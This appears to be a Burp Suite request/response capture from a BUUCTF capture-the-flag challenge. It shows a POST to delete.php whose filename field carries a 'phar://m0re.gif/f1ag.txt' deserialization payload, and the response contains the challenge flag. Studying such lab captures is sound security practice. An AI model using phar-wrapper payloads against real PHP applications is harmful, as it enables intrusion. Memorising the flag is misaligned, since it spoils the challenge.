 Send Cancel < > Target: http://83437d4e-9e99-4d4d-a29c-c0c4ee6a5529.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 83437d4e-9e99-4d4d-a29c-c0c4ee6a5529.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://83437d4e-9e99-4d4d-a29c-c0c4ee6a5529.node4.buuoj.cn/index.php
Content-Length: 33
Cookie: PHPSESSID=959ab4289d83076ee5adf37ac4333040
Connection: close
filename=phar://m0re.gif/f1ag.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 30 Jul 2021 08:52:13 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 487
{"success":true,"error":""}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{24854212-d533-4535-aaef-7fe58de424e5}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a
href="#" class="delete">鍒犻櫎</a></td></tr>